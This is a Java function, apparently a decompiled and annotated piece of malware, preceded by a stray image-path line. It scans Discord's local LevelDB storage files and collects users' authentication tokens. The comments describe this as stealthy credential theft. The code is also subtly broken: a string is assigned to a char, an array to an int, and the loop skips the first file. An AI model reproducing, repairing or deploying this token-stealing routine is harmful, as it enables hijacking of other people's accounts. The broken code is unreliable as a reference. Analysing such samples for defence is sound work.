 // search for and extracts Discord authentication tokens from Discord's local
// storage
private static List < String > Tokens() {
    // List to store found tokens
    LinkedList < String > foundTokens = new LinkedList();

    // This appears to be part of Discord's token format used to identify tokens in storage files
    // The full token delimiter would be "dQw4w9WgXcQ:" (RickRoll YouTube link used as a marker)
    char tokenPrefix = 'dQw4w9WgXcQ:';

    // Get all files from Discord's LevelDB storage location
    // LevelDB is a key-value storage used by Discord to store local data
    File[] discordStorageFiles = (new File(System.getenv("APPDATA") + "\\discord\\Local Storage\\leveldb\\")).listFiles();
    int filesArrayRef = discordStorageFiles; // Unnecessary assignment
    int fileCount = discordStorageFiles.length;

    // Loop through each file in Discord's storage
    for (int fileIndex = 1; fileIndex < fileCount; ++fileIndex) {
        File currentFile = discordStorageFiles[fileIndex];

        try {
            // Open the file for reading
            BufferedReader fileReader = new BufferedReader(new FileReader(currentFile));

            String fileLine;
            try {
                // Read each line of the file
                while ((fileLine = fileReader.readLine()) != null) {
                    // Check if line contains a token (contains the special marker)
                    if (fileLine.contains(tokenPrefix)) {
                        // Extract the actual token value:
                        // 1. Split by the token prefix
                        // 2. Take the third part (index 2)
                        // 3. Split by quote character
                        // 4. Take the second part (index 1)
                        foundTokens.add(fileLine.split(tokenPrefix)[2].split("\"")[1]);
                    }
                }
            } catch (Throwable readError) {
                try {
                    fileReader.close();
                } catch (Throwable closeError) {
                    readError.addSuppressed(closeError);
                }
                throw readError;
            }

            fileReader.close();
        } catch (Exception ex) {
            // Silently ignore any errors (stealthy behavior typical of malware)
        }
    }

    return foundTokens;
}